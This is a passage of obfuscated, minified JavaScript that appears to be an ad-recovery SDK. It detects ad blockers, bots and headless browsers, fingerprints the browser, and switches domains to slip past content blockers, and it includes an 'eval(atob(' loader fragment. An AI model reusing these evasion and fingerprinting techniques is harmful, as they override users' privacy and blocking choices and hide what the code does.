'='","is_original_cmp_blocked","<'border-top-color'>","DisallowEmpty","mousemove","&domain=","hasOwnProperty","_selenium","navigator.plugins is undefined","margin-left","timesofindia.indiatimes.com","Combinator is expected","vendor","c204ZmtocndhOTR5MGV1cGoybnEx","<declaration>","NodeList","math-random","getUserIds","bottom","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","block|inline|x|y","innerWidth","label","initLogMessageHandler","profile.recoverCMP","phantomas","getAdserverTargeting","UnicodeRange","[first|last]? baseline","blob:","fGAJJ1JxajZDTldIXUk4c3g3dTNm","grippers|none","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>",'"><\/script>',"cqmin","Terminate - empty profile","tokenStart","adshield_apply","ad_unit_path","transferSize","Date.now","onmousedown","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","head","auto|<string>","runImpl","tel:","<noscript>","as_apply","appendData","Blocked ","ignoreInvalidMapping","parseAtrulePrelude","5655501cTwcKR","applySourceMap","meta","parseCustomProperty","flip-block||flip-inline||flip-start","pbjs","as_window_id","eval(atob('","prebid","__as_rej","nextUntil","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","start|center|end|justify","window.Notification is undefined",", Expires in: ","context","getFirstListNode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HTMLSourceElement","HEAD","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","w2g","[<type-selector>? <subclass-selector>*]!","getSlotId","RVlmP1JOMmF9V2JVNWVIX3xTdEpv",'":", ',"<keyframe-selector># { <declaration-list> }","<'margin-right'>","channel","reject","not","errorTrace signal unexpected behaviour","auto|none|text|all","getConsentMetadata","iframe negotiate: onLoad, elapsed: ","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","custom-ident","<custom-ident>","right","fill|contain|cover|none|scale-down","ignore|stretch-to-fit","<single-animation-iteration-count>#","generatedColumn","positionRule","defineSlot","frameborder","recovery_loaded_time","adsinteractive","token","enter","<length>||<color>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","text/css","closed","generated","as_apply_gdpr","[<bg-layer> ,]* <final-bg-layer>","start|end|center|justify|distribute","followColorScheme","failed","childNodes","[AdBlockDetector] Request adblock detected. ","Node","isElementDisplayNone","First-party image load success","auto|sRGB|linearRGB","v7.5.120","__webdriver_unwrapped","duration","cssWideKeywords","recoverCMP","message",".pages.dev","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","unsortedForEach","ms, heartbeat timeout to ","/ivt/detect","Parse error: ","comment-token","brightness( <number-percentage> )","nextSibling","bad-string-token","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","none|<custom-ident>","<'text-wrap-mode'>||<'text-wrap-style'>","has","none|<shadow-t>#","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","attributeFilter","shouldRemoveByUrl","aW5wdXQ=","isVisibleContent","` is missed","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","inline|block|horizontal|vertical","botd timeout","http://api.dable.io/widgets/","body > div > span","<custom-ident> : <integer>+ ;","none|<position-area>","origin","ACK","solid|double|dotted|dashed|wavy","as_adblock","stringify","normal|small-caps","( <supports-condition> )|<supports-feature>|<general-enclosed>","object","PseudoElementSelector","<complex-selector-list>","longestMatch","referrer","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","nowrap|wrap|wrap-reverse","MediaQueryList","entries","<'align-content'> <'justify-content'>?","getEvents","horizontal|vertical|inline-axis|block-axis|inherit","pageview","navigator.mimeTypes is undefined","keys","requestBids","none|<filter-function-list>|<-ms-filter-function-list>","dvw","initInventoryFrame","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","doctype","<complex-selector>#","[<filter-function>|<url>]+","sourceRoot","/cdn/adx/open/integration.html","MediaQuery","all|<custom-ident>","marginheight","none|<url>","image-set( <image-set-option># )","$1   ","browserLanguage","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","139341","skip-node","endsWith","getComponents","preconnect","[auto|<length-percentage>]{1,2}","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","content_area","host","<'border-top-left-radius'>","tokenType","scrollHeight","/cgi-bin/PelicanC.dll","done","none|element|text","ORDERED_NODE_ITERATOR_TYPE","skipWs","Blocked slot define: [","GET"," used missed syntax definition "," { visibility:visible; }","consents","https://qa.ad-shield.io","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","<single-animation-composition>#","window.parent._df.t","Brackets","normal|auto|<position>","setIsTcfNeeded","<length-percentage>&&hanging?&&each-line?","leave","Unknown context `","unsafe|safe","searchParams","/adsid/integrator.js","CDC","isGecko","drop-shadow( <length>{2,3} <color>? )","findIndex","sqrt( <calc-sum> )","sources","default","_array","allocateCursor","xPath","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cqh","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","from-image|<angle>|[<angle>? flip]","declaration","read-only|read-write|read-write-plaintext-only","<'block-size'>","domain switch: no src attribute","indexOf","https:","[csstree-match] BREAK after 15000 iterations","adshield-loaded","checkAtruleName","productSub","active","ClassSelector","idFilter","isDelim","comma-token","start|end|center|justify|distribute|stretch","normal|break-all|keep-all|break-word|auto-phrase","any","unit","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","reverse","forceBraces","querySelector","readyState",'style="background-color: ',"return","<page-margin-box-type> '{' <declaration-list> '}'","__tcfapi not found within timeout","<namespace-prefix>? [<string>|<url>]","checkPropertyName","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","buildID","video","iframe msg err: ","dvb","getAttributeNames","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","unknown","leftComparison","limit_memory_filter","syntaxStack","isInAdIframe","atan2( <calc-sum> , <calc-sum> )","prepend","test","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","last","ZmthZA==","<single-animation-direction>#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","heightEval","aria-label","sourceMap","https://html-load.com","normal|strong|moderate|none|reduced","ac-","reversed( <counter-name> )","hasAttribute","error on contentWindow","dark","<'min-block-size'>","<html></html>","Profile","check","compareByGeneratedPositionsDeflated","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","atan( <calc-sum> )","gpt-adingo","hostage","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","encodeURI","auth","Analytics.event(","cmVzZXJ2ZWQx","scrollY","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","fetch","sourceContentFor","copyScriptElement","sepia( <number-percentage> )","break-walk","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","width-less-than","OutOfPageFormat","root","HTMLIFrameElement","none|[<number>|<percentage>]{1,3}","eventStatus","XXX","(function(){","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","isRemoved","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<display-outside>?&&[flow|flow-root]?&&list-item","[<page-selector>#]?","parent_after","nonzero|evenodd","__gppLocator","<'opacity'>","thatgossip.com","getEntriesByType","SelectorList","Url","Profile is null or undefined","parseSourceMapInput","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","rem( <calc-sum> , <calc-sum> )","xhr_defer","eval","none|<single-transition-property>#","<blend-mode>|plus-lighter","classList","<'max-block-size'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<keyframe-block>+","/negotiate/v4/image?width=","compareByGeneratedPositionsInflated","view( [<axis>||<'view-timeline-inset'>]? )","` has no known descriptors","profile.shouldApplyGdpr",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"decode","Inventory.insert","toArray","[<box>|border|padding|content]#","[<declaration>? ';']* <declaration>?","knowt.com","window.parent.parent.confiant.services().onASTAdLoad","no-cache","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","_file","targeting","[none|<custom-ident>]#","close-error-report","pow( <calc-sum> , <calc-sum> )","media","fields","default|none","state","domain switched","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","frames","auto|<position>","nextState","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","isBlocked","document.getElementsByTagName","normal|<try-size>","center","single|multiple","<'flex-shrink'>","push","is_tcf_required","structure","cp.edl.co.kr","--\x3e","reduceRight","<counter-style-name>|symbols( )","no purpose 1 consent","auto|<length>|<percentage>","applyTo","<declaration-value>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","linear|radial",":before","errArgs","insert","childElementCount","100%","umogames.com","[normal|small-caps]","<calc-value> ['*' <calc-value>|'/' <number>]*","[<url> [format( <string># )]?|local( <family-name> )]#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","lines","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","unset","insertImpl","[recovery] __tcfapi addEventListener","Generator is already executing.","RTCEncodedAudioFrame","Too many hex digits","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Y29rcQ==","clearTimeout","useractioncomplete","maxViewportWidth","usedJSHeapSize","center|start|end|flex-start|flex-end","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",":after","data-cmp-ab","__fpjs_d_m","Url or Function is expected","didomi","loc","__fxdriver_evaluate","Timed out waiting for consent readiness","all","matchProperty","map","scanWord","[<ident-token>|'*']? '|'","<length>|thin|medium|thick","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Value","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","localeCompare","Zm1qeA==","sequentum"," negotiation is failed but suppressed since failOnlyIf is not met","setTargeting","grayscale( <number-percentage> )","prod","timeout","requestAnimationFrame","<length>{1,2}","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","string-token","originalUrl","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","'>'|'+'|'~'|['|' '|']","[recoverTcfCMP] inserting ","IFrame","onLine","negotiate_v4_fail_test","deep","}-token","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfapiLocator","adlib","url( <string> <url-modifier>* )|<url-token>","POST","AtrulePrelude","createContextualFragment","Negotiate sync vital failed: ","getName","ms, fetchElapsed: ","<string> [<integer>|on|off]?","base","AV1 codec is not supported. Video negotiation will be suppressed.","textContent","as-extra","Yml4cXJod245emptNTRvMTJmZTBz","refresh","ACK_INVISIBLE","headless_chrome","false|true","parentNode","viewport","is_admiral_active","widthEval","isSamsungBrowser","wrong contentWindow",".source","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","adv-space","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","navigator.productSub is undefined","MSG_ACK_INVISIBLE","skipValidation","<'align-items'> <'justify-items'>?","DOMParser_parseFromString","data:","match","__driver_evaluate","<url>+","crossorigin","<xyz-space> [<number>|<percentage>|none]{3}","startOffset","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<font-stretch-absolute>{1,2}","firstCharOffset","url(","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","import","upright|rotate-left|rotate-right","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<length>|<number>]{1,4}","[contain|none|auto]{1,2}","snigel","selenium","HTMLAnchorElement","postMessage","[auto? [none|<length>]]{1,2}","<'margin-block-start'>","Type of node should be an Object","documentFocus","7cfdc6c7","event_id","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","( <style-condition> )|( <style-feature> )|<general-enclosed>","<boolean-expr[","destroySlots",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"Apple","naver","safari/firefox src fetch error","applyRatio","nextNonWsCode","https://fb.html-load.com","auto|normal|none","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Percent sign is expected","` structure definition","focus/","contains","image( <image-tags>? [<image-src>? , <color>?]! )","<'inset-inline-end'>","start|end|left|right|center|justify|match-parent","naturalWidth","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[<compound-selector>? <pseudo-compound-selector>*]!","removeProperty","<color-stop-length>|<color-stop-angle>","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","/analytics?host=","Click","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","addEventListener","eventId=","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matchAll",". Please enable 3rd-party image loading.","Operator","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","enums","em5iZw==","auto|inter-character|inter-word|none",'{"apply-ratio":1,"',"auto|always|avoid|left|right|recto|verso","[-token","<html><head><script>","padding-bottom","Condition","a2Zwdg==","term","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","polarbyte","Inventory(","<html><head></head><body></body></html>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," | value: ","port2","__webdriverFunc","replace|add|accumulate","_skipValidation","selected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fromCharCode","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","` in `","Not a Declaration node","url-matched","absolute","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<combinator>? <complex-selector>","is_cmp_blocked_finally","iframe ready timeout (fetch finish) ","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[<length-percentage>|top|center|bottom]#","_last","<ray()>|<url>|<basic-shape>","__driver_unwrapped","wrong googletag.pubads()","auto|none|<dashed-ident>|<scroll()>|<view()>","N is expected","rotateZ( [<angle>|<zero>] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<line-style>{1,4}","jizsl_","})()","data:text/html,","BatteryManager","none|mandatory|proximity","27d518f0","uBO:","/filter-fingerprint","miter|round|bevel","prevUntil","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","normal|reverse|inherit","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","selectors","__replaced","onError","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ms, passcode: ","Element_innerHTML","Iframe got ready in ","gpt_disabled_by_missing_tcf","<string>|<custom-ident>+","<'inset-block'>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","gpt_requested_time","upward","ops","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","rawMessage","<string>|<image>|<custom-ident>","textAd","normal||[size|inline-size]","trim","): ","code","rcap","innerHTML","dppx","<symbol>+","windowExternal","next","/iu3","Negotiate v4 retry(","HTMLScriptElement","[common-ligatures|no-common-ligatures]","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","/prebid.js","getSlots","[AdBlockDetector] page unloaded while checking request block. ","tokenBefore","text-ads","[proportional-nums|tabular-nums]","FeatureRange","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","encodeId","AttributeSelector","default|menu|tooltip|sheet|none","<feature-value-block>+"," cmp...","loader","center|start|end|self-start|self-end|flex-start|flex-end","121548sydrlR","none|element|auto","Too many inventory failures - ","' not supported","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","auto|text|none|contain|all","infinite|<number>","[above|below|right|left]? <length>? <image>?","safari","toLowerCase","<'min-width'>","extra","child","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","URLSearchParams","toStringTag","<family-name>#","TopLevelCss","Intl","auto|[over|under]&&[right|left]?","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","splice","Element_attributes","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","disallowEmpty","contentDocument","AdShield API","Rule","!term","normalize","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","s.amazon-adsystem.com","parent_before","AdShield API cmd.push result","Script","none|chained","consumeUntilLeftCurlyBracketOrSemicolon","https://html-load.cc","attributionsrc","sendBeacon","success","getServices","start|end|center|baseline|stretch","as_domain","base[href]","addType_",", height: ","exec","pubads","window.parent.document.domain;","innerHeight","rlh","grad","lvmax","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","iterations","onabort","__uspapiLocator","none|vertical-to-horizontal","[alternate||[over|under]]|inter-character","/negotiate/script-set-value","removeChild","orientation","reduce","<ident>","nextCharCode","normal|<length-percentage>","<'inline-size'>","isAdBlockerDetected","<body","getAtrule","eWJmcQ==","str","reserved2Output","[recoverTcfCMP] __tcfloaded_cache","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Failed to decode protect-url: url is empty","&padding=","clean","version","Expect a keyword","skewY( [<angle>|<zero>] )","rotateX( [<angle>|<zero>] )","/bq/event","urlParse","a3luYg==","lr-tb|rl-tb|tb-rl|lr|rl|tb","max( <calc-sum># )","auto|bullets|numbers|words|spell-out|<counter-style-name>","setImmediate","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","[auto|alphabetic|hanging|ideographic]","is_admiral_adwall_rendered","tcloaded","<position>","<bg-size>#","Expect `","revert","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","wrap|none","appendChild",": [left|right|first|blank]","__fxdriver_unwrapped","indiatimes.com","is_brave","gpt_disabled","traffective","not_blocking_ads","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","http:","char must be length 1","intersectionRatio","fo2nsdf","<string>","stopPropagation","parseInt","svi","sleipnir/","www.whatcar.com","%%%INV_CODE%%%","body > a > div > div > div","srcdoc","pub_728x90","Expect an apostrophe","IVT detection failed","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","inside|outside","Selector is expected","auto|none","constructor","supports","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<counter-style-name>","height-equal-or-greater-than","auto|all|none","none|railed","<angle-percentage>","matchMedia","':' [before|after|first-line|first-letter]","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reserved1Output","removeAttribute","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","//# sourceURL=rtb_adm.js","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<length>|<percentage>","<'border-top-width'>","none|zoom","repeat","SupportsDeclaration","<'column-width'>||<'column-count'>","webgl","pop","anymind","] by [","[<length>{2,3}&&<color>?]","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","chained|none","data-empty-src","<style-condition>|<style-feature>","__gpp","request_id","documentElementKeys","auto|<animateable-feature>#","writable","adshieldMaxRTT","link"];return(a1n=function(){return t})()}function a1B(t,e){const n=a1n();return(a1B=function(t,e){return n[t-=275]})(t,e)}(function(t,e){const n=a1B,r=a1n();for(;;)try{if(736453==parseInt(n(866))/1*(parseInt(n(3375))/2)+parseInt(n(3563))/3*(parseInt(n(3247))/4)+-parseInt(n(788))/5+parseInt(n(3573))/6*(parseInt(n(3028))/7)+parseInt(n(2283))/8+-parseInt(n(2401))/9+-parseInt(n(3619))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Fl=a1B;var n={8599:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>a});let o="",i=r(2645);try{var s;o=null!==(s=document[r(1108)][r(1255)](r(1767)))&&void 0!==s?s:r(2628);const t=document[r(1108)][r(1255)](r(840))||document[r(1108)][r(1255)](r(3374));t&&(i=new URL(t,window[r(3439)][r(3209)])[r(2501)])}catch(t){}const a={version:r(2467),sdkVersion:o,endpoint:i,env:r(2809),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1943)][r(3129)],insertBefore:Node[r(1943)][r(1752)]};function s(t,e){const n=r;e[n(2481)]?i[n(1752)][n(2004)](e[n(1539)],t,e[n(2481)]):i[n(3129)][n(2004)](e[n(2844)],t)}function a(t){const e=r;i[e(3129)][e(2004)](document[e(2391)],t)}function c(t){const e=r,n=document[e(3490)](t[e(436)]);for(const r of t[e(2626)]())n[e(1831)](r,t[e(1255)](r));return n[e(2837)]=t[e(2837)],n}function l(){const t=r;try{if(null!=window[t(1032)][t(382)]&&t(2217)===window[t(1032)][t(382)][t(2217)][t(1776)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2820)])return!0;try{await o.A[t(489)]()[t(2336)][t(2004)](window,location[t(3209)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>S,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2015),p=r(1185);let g=0;function w(){const t=r;return![t(2358),t(2068)][t(1371)]((e=>location[t(1733)][t(2543)](e)))&&!window[t(991)]}function b(){const t=r;return i.A[t(489)](p)||g[t(672)]()}async function y(t){const e=r;return e(2313)===i.A[e(489)](e(2504),!1)||!(!(window[e(3439)][e(2228)]+window[e(3439)][e(3602)])[e(1431)](e(1023))&&e(2313)!==i.A[e(489)](e(1023),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1310)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1105)](p,g[n(672)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1105)](p,g[e(672)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2313)===i.A[e(489)](e(2504),!1)||(void 0!==f?f:w()&&![e(341),e(2068)][e(1371)]((t=>location[e(1733)][e(2543)](t)))&&e(2313)===i.A[e(489)](m)?(k(t)[e(1310)]((t=>{const n=e;f=t,i.A[n(1105)](m,t[n(672)]())})),!0):(f=await k(t),i.A[e(1105)](m,f[e(672)]()),f))}async function x(t){return await async function(){const t=a1B;let e=!1;try{const n=document[t(3490)](t(1028));n[t(1831)]("id",t(2081)),document[t(2391)][t(3129)](n),n[t(1831)](t(601),t(2907));const r=["ad",t(3316),t(2081),t(2852),t(2280),t(1543),t(1604),t(898),t(2345),t(1771),t(370),t(1979),t(3151),t(1188),t(2997),t(2035),t(1328),t(3017),t(1549)];for(const i of r){n[t(1474)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(358)](n);if(t(3603)===r[t(978)]||t(407)===r[t(1526)]){o.A[t(3255)](t(410)),e=!0;break}}document[t(2391)][t(3090)](n)}catch(e){o.A[t(3255)](t(1779)[t(1095)](e))}return e}()?[!0,1]:await async function(){const t=a1B,e=XMLHttpRequest[t(672)]();return!(!e[t(1431)](t(2973))||!e[t(1431)](t(837))||(o.A[t(3255)](t(1127)),0))}()?[!0,2]:await async function(t){const e=a1B,n=[];if(t)for(const r of t)e(2668)===r[e(1159)]&&n[e(2745)]({url:r[e(1963)]});const r=window[e(3439)][e(1733)][e(2543)](e(2143));return r?n[e(2745)]({url:e(1494)}):(n[e(2745)]({url:e(1711),mustIncludeStrings:[e(2280)],mustExcludeStrings:[e(727)]}),s.A[e(1043)]()||n[e(2745)]({url:e(804),mustIncludeStrings:[e(2409)],mustExcludeStrings:[e(727)]})),(await Promise[e(2794)]([...n[e(2796)]((t=>A(t[e(1963)],t[e(1401)],t[e(869)]))),r?M():_()]))[e(1371)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1B,n=t[e(480)]||[],r=await Promise[e(2794)](t[e(1963)][e(2796)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1B;if(i(1368)===t[i(1159)]){const t=new 